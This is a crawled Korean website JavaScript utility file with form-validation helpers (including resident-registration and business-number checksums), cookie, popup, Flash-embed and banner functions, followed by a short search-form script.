    img_view.document.writeln("<body style='margin:3px;'>");
    img_view.document.writeln("<center><img src="+ img +" border=0 style='cursor:hand' onclick='top.close();'></center>") // 소스 테스트 부분
    img_view.document.writeln("</body></html>");
    img_view.document.close(); // 반드시 document.close() 닫아주어야 함
    img_view.focus();
    return;
  }

  // 그림 이미지 비례 조정
  function resizeImg(target_img,s_width,s_height){
    var newX;
    var newY;
    var newHeight;
    var newWidth;
    var maxWidth = s_width;
    var maxHeight = s_height;
    var newImg = new Image();
    newImg.src = target_img.src;
    imgw = newImg.width;
    imgh = newImg.height;

    if(imgw > maxWidth || imgh > maxHeight){
      if(imgw > imgh){
        if(imgw > maxWidth)
          newWidth = maxWidth;
        else
          newWidth = imgw;
          newHeight = Math.round((imgh * newWidth) / imgw);
      }else{
        if(imgh > maxHeight)
          newHeight = maxHeight;
        else
          newHeight = imgh;
          newWidth = Math.round((imgw * newHeight) / imgh);
      }
    }else{
      newWidth = imgw;
      newHeight = imgh;
    }
    newX = maxWidth / 2 - newWidth / 2;
    newY = maxHeight / 2 - newHeight / 2;
    target_img.onload = null;
    target_img.src = newImg.src;
    target_img.width = newWidth;
    target_img.height = newHeight;
  }

  function image_resize(objImg,max_width){
    if(objImg != null){
      if(objImg.width > max_width){
        objImg.width = max_width;
      }
    }
  }

  /*** 부모 iframe 사이즈 변경하는  function */
  function resizeParentIframe(iframeObj, w, h){
    if(iframeObj) {
      iframeObj.width=w;
      iframeObj.height=h;
    }
  }

  // 기본 스크립트
  function chkNull(obj, msg){
    if(obj.value.split(" ").join("") == ""){
      alert(msg);
      if(obj.type != "hidden"){
        obj.focus();
      }
      return false;
    }else{
      return true;
    }
  }

  function chkLen(obj, minSize, maxSize, msg){
    if(minSize > maxSize){
      alert(obj.name + '에 대한 길이 체크에 잘못된 범위를 사용했습니다.');
      return false;
    }

    var objval_len = obj.value.length;
    var temp;

    for(i = 0; i < objval_len; i++){
      temp = obj.value.charAt(i);
      if(escape(temp).length > 4)
      objval_len++;
    }

    if((objval_len < minSize) || (objval_len > maxSize)){
      alert(msg);
      obj.focus();
      return false;
    }else{
      return true;
    }
  }

  function chkByte(obj, minSize, maxSize, msg){
    var curText;
    var strLen;
    var byteIs;
    var lastByte;
    var thisChar;
    var escChar;
    var curTotalMsg;
    var okMsg;

    curText = new String(obj.value);
    strLen = curText.length;
    byteIs = 0;

    for(i=0; i<strLen; i++) {
      thisChar = curText.charAt(i);
      escChar = escape(thisChar);

      // ´,¨, ¸ : 2byte 임에도 브라우져에서 1byte로 계산
      if(thisChar == "´" || thisChar == "¨" || thisChar == "¸" || thisChar == "§" ){
        byteIs++;
      }

      if (escChar.length > 4) {
        byteIs += 2;  //특수문자 한글인 경우.
      }else if(thisChar != '\r') {  //개행을 제외한 이외의 경우
        byteIs += 1;
      }

      lastByte = byteIs;
    }

    if((byteIs < minSize) || (byteIs > maxSize)){
      alert(msg);
//      obj.focus();
      return false;
    }else{
      return true;
    }
  }

  function number_validate(theForm){
    if(theForm.value != ""){
      var str=theForm.value;
      for(var i = 0; i< str.length; i++){
        var ch = str.substring(i, i + 1);
        if((ch<"0" || ch>"9")){
          alert("숫자 만을 입력할수 있습니다.");
          tye = 1;
          theForm.value="";
          theForm.focus();
          return false;
        }else{
          tye=0;
        }
      }
    }else{
      tye=0;
    }
    return true;
  }

  function chkCheck(obj, msg){
    var cnt = 0;
    if(obj.length > 1){
      for(var i = 0; i < obj.length; i++){
        if(obj[i].checked){
          cnt++;
        }
      }
    }else{
      if(obj.checked){
        cnt++;
      }
    }

    if(cnt == 0){
      alert(msg);
//      obj.focus();
      return false;
    }else{
      return true;
    }
  }

  function chkRadio(obj, msg){
    var rchk = "0";
    if(obj.length > 1){
      for(var i = 0; i < obj.length; i++){
        if(obj[i].checked){
          rchk = "1";
          break;
        }
      }
    }else{
      if(obj.checked){
        rchk = "1";
      }
    }

    if(rchk == "0"){
      alert(msg);
      return false;
    }else{
      return true;
    }
  }

  function valRadio(obj){
    var val = "";
    if(obj.length > 1){
      for(var i = 0; i < obj.length; i++){
        if(obj[i].checked){
          val = obj[i].value;
          break;
        }
      }
    }else{
      if(obj.checked){
        val = obj.value;
      }
    }

    return val;
  }

  function chkEmail(obj){
    var val = obj.value;

    if(val != ""){
      if(val.indexOf(" ") != -1){
        alert("공백허용 되지 않습니다.");
        obj.focus();
        return false;
      }
      if(val.indexOf("@") < 1){
        alert("'@' 누락되었습니다.");
        obj.focus();
        return false;
      }
      if(val.indexOf(".") == -1){
        alert("'.' 누락되었습니다.");
        obj.focus();
        return false;
      }
      if(val.indexOf(".") - val.indexOf("@") == 1){
        alert("'@' 다음에 바로 '.'이 올 수 없습니다.");
        obj.focus();
        return false;
      }
      if(val.charAt(val.length-1) == '.'){
        alert("'.'은 EMAIL주소 끝에 올 수 없습니다.");
        obj.focus();
        return false;
      }
      if(val.charAt(val.length-1) == '@'){
        alert("'@'은 EMAIL주소 끝에 올 수 없습니다.");
        obj.focus();
        return false;
      }
    }

    return true;
  }

  //영문+숫자 체크
  function isAlphanumeric(s){
    var i;
    if (isEmpty(s))
      if (isAlphanumeric.arguments.length == 1) return defaultEmptyOK;
      else return (isAlphanumeric.arguments[1] == true);

    for (i = 0; i < s.length; i++) {
      var c = s.charAt(i);

    if (!(isLetter(c) || isDigit(c)))
      return false;
    }
    return true;
  }

  function isDigit(c){
    return ((c >= "0") && (c <= "9"))
  }
  function isEmpty(s){
    return ((s == null) || (s.length == 0))
  }
  function isLetter(c){
    return ( ((c >= "a") && (c <= "z")) || ((c >= "A") && (c <= "Z")) || c=="_")
  }

  // SET_VALUE
  function set_value(object, value){
    if(object==null||object=='undefined') return;
    if(object.type=='hidden' || object.type=='text' || object.type=='password' || object.type=='textarea'){
      object.value=value;
    }else if(object.type=='checkbox'){
      if(object.value.toUpperCase()==value.toUpperCase()) object.checked = true;
    }else if(!isNaN(object.length)){
      for(i=0; i<object.length; i++){
        if(object[i].value.toUpperCase()==value.toUpperCase()){
          if(object.type=='select-one') object.value=value;
          if(object[0].type=='radio') object[i].checked = true;
        }
      }
    }
  }

  // 체크박스 배열로체크
  function set_checkarr(object, value){
    if(object==null||object=='undefined') return;

    var vcnt = value.indexOf(",");

    if(vcnt < 1){
      set_checkbox(object, value);
    }else{
      var szvalue = value.split(",");

      for(var i = 0; i < szvalue.length; i++){
        set_checkbox(object, szvalue[i]);
      }
    }
  }

  // 체크박스체크
  function set_checkbox(object, value){
    if(object==null||object=='undefined') return;

    if(object.length > 1){
      for(var i = 0; i < object.length; i++){
        if(object[i].value.toUpperCase() == value.toUpperCase()) object[i].checked = true;
      }
    }else{
      if(object.value.toUpperCase() == value.toUpperCase()) object.checked = true;
    }
  }

  // 콤마 나누는 부분
function comma(x)
{
  var temp = "";
  var x = String(uncomma(x));

  num_len = x.length;
  co = 3;
  while (num_len>0){
    num_len = num_len - co;
    if (num_len<0){
      co = num_len + co;
      num_len = 0;
    }
    temp = ","+x.substr(num_len,co)+temp;
  }
  return temp.substr(1);
}

function uncomma(x)
{
  var reg = /(,)*/g;
  x = parseInt(String(x).replace(reg,""));
  return (isNaN(x)) ? 0 : x;
}

  function commaSplit(srcNumber){
    var txtNumber = '' + srcNumber;
    var rxSplit = new RegExp('([0-9])([0-9][0-9][0-9][,.])');
    var arrNumber = txtNumber.split('.');
    arrNumber[0] += '.';

    do{
      arrNumber[0] = arrNumber[0].replace(rxSplit, '$1,$2');
    }
    while(rxSplit.test(arrNumber[0]));

    if(arrNumber.length > 1){
      return arrNumber.join('');
    }else{
      return arrNumber[0].split('.')[0];
    }
  }

  function f_comma(str_number) {
    var t_align = "right"; // 텍스트 필드 정렬
    var t_num = str_number.value.substring(0,1); // 첫글자 확인 변수
    var num = /^[/,/,0,1,2,3,4,5,6,7,8,9,/]/; // 숫자와 , 만 가능
    var cnjValue = "";
    var cnjValue2 = "";
    if(!num.test(str_number.value)) {
      alert('숫자만 입력하십시오.');
      str_number.value="";
      str_number.focus();
      return false;
    }

    if ((t_num < "0" || "9" < t_num)){
      alert("숫자만 입력하십시오.");
      str_number.value="";
      str_number.focus();
      return false;
    }

    for(i=0; i<str_number.value.length; i++) {
      if(str_number.value.charAt(str_number.value.length - i -1) != ",") {
        cnjValue2 = str_number.value.charAt(str_number.value.length - i -1) + cnjValue2;
      }
    }

    for(i=0; i<cnjValue2.length; i++) {
      if(i > 0 && (i%3)==0) {
        cnjValue = cnjValue2.charAt(cnjValue2.length - i -1) + "," + cnjValue;
      } else {
        cnjValue = cnjValue2.charAt(cnjValue2.length - i -1) + cnjValue;
      }
    }

    str_number.value = cnjValue;
    str_number.style.textAlign = t_align;
  }

  //주민번호체크
  function chkRegNo(RegNo1,RegNo2){
    var chk =0;
    var yy = RegNo1.value.substring(0,2);
    var mm = RegNo1.value.substring(2,4);
    var dd = RegNo2.value.substring(4,6);
    var sex = RegNo2.value.substring(0,1);

    if ((RegNo1.value.length!=6)||(mm <1||mm>12||dd<1)){
      RegNo1.value = ""
      alert ('주민등록번호 앞자리가 잘못되었습니다.');
      RegNo1.focus();
      return false;
    }

    if ((sex != 1 && sex !=2 )||(RegNo2.value.length != 7 )){
      RegNo2.value = ""
      alert('주민등록번호 뒷자리가 잘못되었습니다.');
      RegNo2.focus();
      return false;
    }

    for(var i = 0; i <=5 ; i++){
      chk = chk + ((i%8+2) * parseInt(RegNo1.value.substring(i,i+1)))
    }

    for(var i = 6; i <=11 ; i++){
      chk = chk + ((i%8+2) * parseInt(RegNo2.value.substring(i-6,i-5)))
    }

    chk = 11 - (chk %11)
    chk = chk % 10
    if (chk != RegNo2.value.substring(6,7)){
      RegNo1.value = ""
      RegNo2.value = ""
      alert ('형식에 맞지 않는 주민등록번호입니다.');
      RegNo1.focus();
      return false;
    }
    return true;
  }

  // 사업자번호 체크 로직
  // - 포함한 값
  function chkCorpNo(resno){
    var fmt = /^\d{3}-\d{2}-\d{5}$/;
    if(!fmt.test(resno)){
      alert("올바르지 않은 사업자번호입니다");
      return false;
    }

    buf = new Array(10);
    for(i=0;i<3;i++){
      buf[i] = parseInt(resno.charAt(i));
    }

    for(i=3;i<5;i++){
      buf[i] = parseInt(resno.charAt(i+1));
    }

    for(i=5;i<10;i++){
      buf[i] = parseInt(resno.charAt(i+2));
    }

    multipliers = [1,3,7,1,3,7,1,3,5,1];
      for(i=0,sum=0;i<10;i++){
      if(i==0 || i==9){
        sum += (buf[i] * multipliers[i]);
      }else{
        sum += (buf[i] * multipliers[i]%10);
        if(i == 8){
          sum += Math.floor(buf[i] * multipliers[i]/10);
        }
      }
    }

    if(sum % 10 != 0){
      alert( '올바르지 않은 사업자번호입니다' );
      return false;
    }
    return true;
  }

  function chkDomainName(obj){
    var domain = obj.value;

    var alpha = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ';
    var numeric = '1234567890';
    var special = ' ~!@#$%^&*()_=+|\\{}[];:"\'<>,.?\/';
    var special_4 = ' ~!@#$%^&*()_=+|\\{}[];:"\'<>,?\/';

    if (!domain || domain.length < 3) {
      alert ("도메인은 3자 이상으로 구성됩니다.");
      return false;
    }

    if (domain.charAt(0) == '.') {
      alert ("도메인 명은 '.'로 시작할 수 없습니다.");
      return false;
    }

    if (domain.charAt(0) == '-') {
      alert ("도메인 명은 '-'로 시작할 수 없습니다.");
      return false;
    }

    if (domain.charAt(domain.length-1) == '-') {
      alert ("도메인 명은 '-'로 끝날 수 없습니다.");
      return false;
    }

    if( domain.indexOf('.') > 0 ){
      alert("도메인 명은 '.' 들어갈수 없습니다.");
      return false;
    }

    //if (checknorm(domain, numeric + "-") == false) {
    //  alert("도메인명은 숫자와 하이픈(-)의 조합으로 이루어질 수 없습니다.");
    //  return false;
    //}

    if (checknorm2(domain,  special_4) == false) {
      alert("도메인명에 잘못된 값이 입력되었습니다.");
      return false;
    }

    return true;
  }

  function chkDomainfullName(obj){
    var domain = obj.value;

    var alpha = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ';
    var numeric = '1234567890';
    var special = ' ~!@#$%^&*()_=+|\\{}[];:"\'<>,.?\/';
    var special_4 = ' ~!@#$%^&*()_=+|\\{}[];:"\'<>,?\/';

    if (!domain || domain.length < 3) {
      alert ("도메인은 3자 이상으로 구성됩니다.");
      return false;
    }

    if (domain.charAt(0) == '.') {
      alert ("도메인 명은 '.'로 시작할 수 없습니다.");
      return false;
    }

    if (domain.charAt(domain.length-1) == '.') {
      alert ("도메인 명은 '.'로 끝날 수 없습니다.");
      return false;
    }

    if (domain.charAt(0) == '-') {
      alert ("도메인 명은 '-'로 시작할 수 없습니다.");
      return false;
    }

    if (domain.charAt(domain.length-1) == '-') {
      alert ("도메인 명은 '-'로 끝날 수 없습니다.");
      return false;
    }

    if( domain.indexOf('.') < 1 ){
      alert("'.' 누락되었습니다.");
      return false;
    }

    //if (checknorm(domain, numeric + "-") == false) {
    //  alert("도메인명은 숫자와 하이픈(-)의 조합으로 이루어질 수 없습니다.");
    //  return false;
    //}

    if (checknorm2(domain, special_4) == false) {
      alert("도메인명에 잘못된 값이 입력되었습니다.");
      return false;
    }

    return true;
  }

  function checknorm(value, astr){
    var i;

    if (astr.length >= 1) {
      for (i=0; i<value.length; i++) {
        if(astr.indexOf(value.substring(i,i+1))<0) {
          return true;
        }
      }
    }
    return false;
  }
  function checknorm2(value, astr){
    var i;

    if (value.length >= 1) {
      for (i=0; i<astr.length; i++) {
        if(value.indexOf(astr.charAt(i)) >= 0) {
          return false;
        }
      }
    }

    return true;
  }

  // 문자열 공백제거
  function trim(str){
    return str.replace(/(^\s*)|(\s*$)/g, "");
  }

  //롤오버이미지
  function MM_swapImgRestore() { //v3.0
    var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
  }

  function MM_preloadImages() { //v3.0
    var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
      var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
      if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
  }

  function MM_findObj(n, d) { //v4.01
    var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
      d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
    if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
    for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
    if(!x && d.getElementById) x=d.getElementById(n); return x;
  }

  function MM_swapImage() { //v3.0
    var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
     if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
  }

  //플레쉬등 라인없애기
  function ObjectEmbed(str){
    document.write(str);
  }

  // flash(파일주소, 가로, 세로, 배경색, 윈도우모드, 변수, 경로)
  function flash(url,w,h,bg,win,vars,base){
    var s=
    "<object classid='clsid:d27cdb6e-ae6d-11cf-96b8-444553540000' codebase='http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=8,0,0,0' width='"+w+"' height='"+h+"' align='middle'>"+
    "<param name='allowScriptAccess' value='always' />"+
    "<param name='movie' value='"+url+"' />"+
    "<param name='wmode' value='"+win+"' />"+
    "<param name='menu' value='false' />"+
    "<param name='salign' value='LT' />"+
    "<param name='scale' value='noscale' />"+
    "<param name='quality' value='high' />"+
    "<param name='FlashVars' value='"+vars+"' />"+
    "<param name='bgcolor' value='"+bg+"' />"+
    "<param name='base' value='"+base+"' />"+
    "<embed allowScriptAccess='always' src='"+url+"' base='"+base+"' wmode='"+win+"' FlashVars='"+vars+"' menu='false' quality='high' bgcolor='"+bg+"' width='"+w+"' height='"+h+"' align='middle' type='application/x-shockwave-flash' pluginspage='http://www.macromedia.com/go/getflashplayer' />"+
    "</object>";
    document.write(s);
  }

  function getCookie(name){
    var nameOfCookie = name + "=";
    var x = 0;

    while(x <= document.cookie.length){
      var y = (x+nameOfCookie.length);
      if(document.cookie.substring(x,y) == nameOfCookie){
        if((endOfCookie=document.cookie.indexOf(";", y)) == -1 )
        endOfCookie = document.cookie.length;
        return unescape(document.cookie.substring(y, endOfCookie));
      }
      x = document.cookie.indexOf( " ", x ) + 1;
      if ( x == 0 )
      break;
    }
    return "";
  }

  function setCookie(name, value, expiredays){
    var todayDate = new Date();
    todayDate.setDate( todayDate.getDate() + expiredays );
    document.cookie = name + "=" + escape( value ) + "; path=/; expires=" + todayDate.toGMTString() + ";"
  }

  function popupclose(name,elemnt){
    if(elemnt) setCookie(name, "done" , 1);
    if (_ID(name) == null) setTimeout( "self.close()" );
    else setTimeout( "_ID('" + name + "').style.display='none'" );
  }

  function popupcenter(winname,strlink,width,height,scroll){
    pleft = screen.width/2 - width/2;
    ptop = screen.height/2 - height/2;

    window.open(strlink,winname,'top=' + ptop + ',left=' + pleft + ',width=' + width + ',height=' + height + ',scrollbars=' + scroll + ',resizable=no');
    return;
  }

/*** 이동레이어 관련 : start ***/
var appname = navigator.appName.charAt(0);
var move_type = false;
var divpop_id;

 function Start_move(e,thisID){
   var event = e || window.event;
   divpop_id = thisID;
   //익스
   if( appname == "M" ){
     target_Element = event.srcElement;
  }else{ //익스외
    if (event.which !=1){
      return false;
    }
    else{
      move_type = true;
      target_Element = event.target;
    }
  }

  move_type = true;
  Move_x = event.clientX;
  Move_y = event.clientY;
  if( appname == "M" ) target_Element.onmousemove = Moveing;
  else document.onmousemove = Moveing;
 }


 function Moveing(e){
  var event = e || window.event;

  if(move_type == true){
    var Nowx = event.clientX - Move_x;
    var Nowy = event.clientY - Move_y;
    var targetName = document.getElementById(divpop_id);
    targetName.style.left = int_n(targetName.style.left) + Nowx;
    targetName.style.top = int_n(targetName.style.top) + Nowy;
    Move_x = event.clientX;
    Move_y = event.clientY;
    return false;
  }
 }

 function Moveing_stop(){
  move_type =  false;
}

function int_n(cnt){
  if( isNaN(parseInt(cnt)) == true ) var re_cnt = 0;
  else var re_cnt = parseInt(cnt);
  return re_cnt;
}

document.onmouseup = Moveing_stop;
/*** 이동레이어 관련 : end ***/


  function _ID(obj){return document.getElementById(obj)}

  function getTargetElement(evt){
    if ( evt.srcElement ) return target_Element = evt.srcElement; // 익스
    else return target_Element = evt.target; // 익스외
  }

  function inArray( needle, haystack ){
    for ( i = 0; i < haystack.length; i++ )
      if ( haystack[i] == needle ) return true;
    return false;
  }

  /* 브라우저별 이벤트 처리*/
  function addEvent(obj, evType, fn){
    if (obj.addEventListener) {
      obj.addEventListener(evType, fn, false);
      return true;
    } else if (obj.attachEvent) {
      var r = obj.attachEvent("on"+evType, fn);
      return r;
    } else {
      return false;
    }
  }

  function delEvent(obj, evType, fn){
    if (obj.removeEventListener) {
      obj.removeEventListener(evType, fn, false);
      return true;
    } else if (obj.detachEvent) {
      var r = obj.detachEvent("on"+evType, fn);
      return r;
    } else {
      return false;
    }
  }

  /*** 포커스 테두리 넣기 ***/
  function linecss(){
    var obj = document.getElementsByTagName('input');
    var obj_txa = document.getElementsByTagName('textarea');
    for( e =0; e < obj.length; e++ ){
      var type = obj[e].getAttribute('type');
      if( type == 'text' || type == 'password' || type == 'file'){
        var isClsnm = false;
        var clsnm = obj[e].className.toString().split(' ');
        for (c = 0; c < clsnm.length; c++){
          if (inArray(clsnm[c], Array('form', 'line', 'rline', 'login', 'loginline'))) isClsnm = true;
        }
        if (isClsnm == true){
          addEvent(obj[e], 'focus', function(e) { inFocus1(getTargetElement(e)); });
          addEvent(obj[e], 'blur', function(e) { outFocus1(getTargetElement(e)); });
        }
      }
    }

    for( t =0; t < obj_txa.length; t++ ){
      var clsnm = obj_txa[t].className.toString().split(' ');
      if (inArray('tline', clsnm)){
        addEvent(obj_txa[t], 'focus', function(e) { inFocus1(getTargetElement(e)); });
        addEvent(obj_txa[t], 'blur', function(e) { outFocus1(getTargetElement(e)); });
      }
    }
  }

  function inFocus1(i) {
    (i).style.border='2px solid #627dce';
  }

  function outFocus1(i) {
    (i).style.border='1px solid #cccccc';
  }


  function poplay(flag,lyrname,lwidth,lheight){
    var divaddlyr = document.getElementById(lyrname);

    if(divaddlyr.currentStyle) {
        // IE
        addlyrWidth = parseInt(divaddlyr.currentStyle.width);
        addlyrHeight = parseInt(divaddlyr.currentStyle.height);
    } else if (window.getComputedStyle) {
        // FF
        addlyrWidth = parseInt(window.getComputedStyle(divaddlyr, null).width);
        addlyrHeight = parseInt(window.getComputedStyle(divaddlyr, null).height);
    }

    if(lwidth!=""){
        addlyrWidth = parseInt(lwidth);
        addlyrHeight = parseInt(lheight);
    }

    //스크롤 위치 파악
    if (self.pageYOffset) { //IE외 모든 브라우저
        scrollX = self.pageXOffset;
        scrollY = self.pageYOffset;
    } else if(document.documentElement && document.documentElement.scrollTop){
    //Explorer 6 Strict mode
        scrollX = document.documentElement.scrollLeft;
        scrollY = document.documentElement.scrollTop;
    } else if(document.body){//다른 IE
        scrollX = document.body.scrollLeft;
        scrollY = document.body.scrollTop;
    }

    //윈도우나 프레임의 내부크기를 알아 낸다.
    if(self.innerHeight){//IE외 모든 브라우저
        frameX = self.innerWidth;
        frameY = self.innerHeight;
    } else if(document.documentElement && document.documentElement.clientHeight){
    //Explorer 6 Strict mode
        frameX = document.documentElement.clientWidth;
        frameY = document.documentElement.clientHeight;
    } else if(document.body){ //다른 IE
        frameX = document.body.clientWidth;
        frameY = document.body.clientHeight;
    }

    divaddlyr.style.top = (scrollY + (frameY / 2) - (addlyrHeight / 2)) + "px";
    divaddlyr.style.left = (scrollX + (frameX / 2) - (addlyrWidth / 2)) + "px";

    if(flag == "open"){
      divaddlyr.style.visibility = 'visible';
    }else{
      divaddlyr.style.visibility = 'hidden';
    }
  }

  /*-------------------------------------
  스크롤 배너
  -------------------------------------*/
  function get_objectTop(obj){
    if (obj.offsetParent == document.body) return obj.offsetTop;
    else return obj.offsetTop + get_objectTop(obj.offsetParent);
  }

  var bodyHeight = scrollobjHeight = 0;

  function scrollBanner(){
    if ( document.all ) window.attachEvent("onload", initSlide); // IE 경우
    else window.addEventListener("load", initSlide, false); // FF(모질라) 경우
  }

  function initSlide(){
    var scroll = document.getElementById('scroll');
    var scrollTop = get_objectTop(document.getElementById('pos_scroll'));
    scroll.style.top = document.body.scrollTop + scrollTop;
    bodyHeight = document.body.scrollHeight;
    scrollobjHeight = scroll.clientHeight;
    movingSlide();
  }

  function movingSlide(){
    var yMenuFrom, yMenuTo, yOffset, timeoutNextCheck;
    var scroll = document.getElementById('scroll');
    var scrollTop = get_objectTop(document.getElementById('pos_scroll'));

    yMenuFrom  = parseInt (scroll.style.top, 10);
    yMenuTo    = document.body.scrollTop + 10;
    if(yMenuTo<scrollTop) yMenuTo = scrollTop;
    timeoutNextCheck = 500;
    if (yMenuFrom != yMenuTo) {
      yOffset = Math.ceil(Math.abs(yMenuTo - yMenuFrom) / 10);
      if (yMenuTo < yMenuFrom) yOffset = -yOffset;
      scroll.style.top = parseInt (scroll.style.top, 10) + yOffset;
      timeoutNextCheck = 10;
    }
    if (scroll.style.pixelTop > bodyHeight - scrollobjHeight) scroll.style.top = bodyHeight - scrollobjHeight;

    setTimeout ("movingSlide()", timeoutNextCheck);
  }

function changeHangul(objval) {
    var hanA = new Array("","일","이","삼","사","오","육","칠","팔","구","십");
    var danA = new Array("","십","백","천","","십","백","천","","십","백","천");
    var num = objval + "0000";
    var result = "";
    if(isNumeric(num)) {
        for(i=0; i<num.length; i++) {
            str = "";
            han = hanA[num.charAt(num.length-(i+1))];
            if(han != "") str = han+danA[i];
            if(i == 4) str += "만";
            if(i == 8) str += "억";
            result = str + result;
        }
    }
    //alert(result);
    return result + "원";
}

function isNumeric(objVal) {
    for(var i = 0 ; i < objVal.length; i++) {
        var vChr = objVal.charAt(i);
        if(vChr!=".") {
            var code = vChr.charCodeAt(0);
            if ( code < 48 || code > 57 ) {
                alert('숫자 타입이 아닙니다.');
                return false;
            } else {
                return true;
            }
        } else {
            return true;
        }
    }
}

//-->



--- FILE ---
content_type: application/javascript
request_url: https://www.bjgalbi.com/newSkin/js/sub.js
body_size: -83
content:
	function storeSeachChk(form){
		if(!chkNull(form.query, "\'검색어\'를 입력해 주세요")) return false;
		return true;
	}